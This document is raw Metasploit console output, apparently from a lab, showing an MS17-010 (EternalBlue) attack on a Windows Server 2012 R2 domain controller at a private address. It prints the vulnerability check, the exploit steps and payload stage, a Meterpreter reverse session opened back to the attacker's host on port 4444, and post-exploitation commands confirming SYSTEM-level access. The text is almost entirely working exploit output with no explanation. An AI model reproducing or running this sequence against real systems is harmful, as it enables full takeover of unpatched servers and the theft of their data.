 [*] 192.168.1.17:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.17:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2012 R2 Datacenter 9600 x64 (64-bit)
[*] 192.168.1.17:445      - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.17:445 - Connecting to target for exploitation.
[+] 192.168.1.17:445 - Connection established for exploitation.
[+] 192.168.1.17:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.17:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.17:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.1.17:445 - 0x00000010  30 31 32 20 52 32 20 44 61 74 61 63 65 6e 74 65  012 R2 Datacente
[*] 192.168.1.17:445 - 0x00000020  72 20 39 36 30 30                                r 9600
[+] 192.168.1.17:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.17:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.17:445 - Sending all but last fragment of exploit packet
[*] Sending stage (200262 bytes) to 192.168.1.17
[*] Meterpreter session 1 opened (192.168.1.11:4444 → 192.168.1.17:65325) at 2022-04-30 15:50:18 +0800
[-] 192.168.1.17:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError
meterpreter > exploit
[-] Unknown command: exploit.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > systeminfo
[-] Unknown command: systeminfo.
meterpreter > sysinfo
Computer        : DC
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : zh_CN
Domain          : HACKER
Logged On Users : 4
Meterpreter     : x86/windows
meterpreter >